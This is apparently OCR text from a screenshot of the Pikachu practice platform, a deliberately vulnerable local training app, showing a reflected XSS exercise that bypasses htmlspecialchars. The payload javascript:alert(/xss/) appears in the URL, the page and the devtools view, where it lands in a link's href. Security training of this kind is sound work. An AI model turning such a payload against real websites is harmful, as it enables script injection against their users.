 127.0.0.1/pikachu-master/vul/xss/xss_02.php?message=javascript%3Aalert%28%2Fxss%2F%29&submit=submit
Pikachu 漏洞练习平台 pika~pika~
127.0.0.1 显示
/xss/
确定
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
xss > xss之htmlspecialchars
人生之所有苦短,是因为你的xss学习的还不够好
javascript:alert(/xss/) submit
你的输入已经被记录:
javascript:alert(/xss/)
avascript:alert(/xss/)
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">…</form>
<p class="notice">你的输入已经被记录:</p>
<a href="javascript:alert(/xss/)">javascript:alert(/xss/)</a> == $0
</div>
</div>